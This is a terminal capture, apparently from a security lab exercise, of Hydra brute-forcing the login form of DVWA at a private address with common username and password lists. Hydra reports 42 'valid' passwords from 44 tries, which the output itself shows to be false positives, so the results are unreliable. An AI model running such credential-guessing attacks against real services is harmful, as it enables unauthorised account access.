 Session Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 10:29:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 44 login tries (l:4/p:11), ~3 tries per task
[DATA] attacking http-post-form://192.168.18.129:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login: Login Failed
[80][http-post-form] host: 192.168.18.129   login: user   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: user   password: 123456
[80][http-post-form] host: 192.168.18.129   login: user   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: user   password: password
[80][http-post-form] host: 192.168.18.129   login: user   password: rockyou
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: password
[80][http-post-form] host: 192.168.18.129   login: user   password: 1234
[80][http-post-form] host: 192.168.18.129   login: user   password: admin
[80][http-post-form] host: 192.168.18.129   login: user   password: iloveyou
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: 123456
[80][http-post-form] host: 192.168.18.129   login: user   password: abc123
[80][http-post-form] host: 192.168.18.129   login: user   password: monkey
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: 1234
[80][http-post-form] host: 192.168.18.129   login: user   password: secret
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: iloveyou
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: secret
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: admin
[80][http-post-form] host: 192.168.18.129   login: admin   password: password
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: abc123
[80][http-post-form] host: 192.168.18.129   login: admin   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: admin   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: admin   password: 1234
[80][http-post-form] host: 192.168.18.129   login: admin   password: secret
[80][http-post-form] host: 192.168.18.129   login: admin   password: 123456
[80][http-post-form] host: 192.168.18.129   login: admin   password: admin
[80][http-post-form] host: 192.168.18.129   login: admin   password: monkey
[80][http-post-form] host: 192.168.18.129   login: admin   password: rockyou
[80][http-post-form] host: 192.168.18.129   login: admin   password: iloveyou
[80][http-post-form] host: 192.168.18.129   login: root   password: 123456
[80][http-post-form] host: 192.168.18.129   login: admin   password: abc123
[80][http-post-form] host: 192.168.18.129   login: root   password: password
[80][http-post-form] host: 192.168.18.129   login: root   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: root   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: root   password: abc123
[80][http-post-form] host: 192.168.18.129   login: root   password: 1234
[80][http-post-form] host: 192.168.18.129   login: root   password: admin
[80][http-post-form] host: 192.168.18.129   login: root   password: secret
[80][http-post-form] host: 192.168.18.129   login: root   password: iloveyou
[80][http-post-form] host: 192.168.18.129   login: root   password: rockyou
[80][http-post-form] host: 192.168.18.129   login: root   password: monkey
1 of 1 target successfully completed, 42 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-25 10:29:47
┌──(kali㉿kali)-[~]